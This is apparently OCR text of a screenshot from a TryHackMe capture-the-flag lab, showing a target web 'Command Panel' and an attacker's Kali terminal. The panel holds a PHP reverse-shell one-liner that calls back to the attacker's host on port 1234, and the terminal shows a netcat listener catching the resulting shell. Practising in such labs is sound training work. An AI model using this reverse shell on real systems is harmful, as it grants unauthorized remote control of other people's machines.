 Rick is sup4r cool
Reverse Shell Cheat Sheet |
10.10.251.21/portal.php
Google (Rohit Guru) YouTube WhatsApp Cognizant Student Hub | City, Uni… Moodle MyTimetable | City, Un… Temp Mail - Disposabl… TryHackMe iCloud Bexley Bin Collection OmniSets PDF Kit Top Gear Vids CV Maker
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
php -r '$sock=fsockopen("10.14.95.34",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Execute
Terminal - root@rorokali: ~
File Edit View Terminal Tabs Help
┌──(root㉿rorokali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.14.95.34] from (UNKNOWN) [10.10.251.21] 53672
/bin/sh: 0: can't access tty; job control turned off
$
10.10.251.21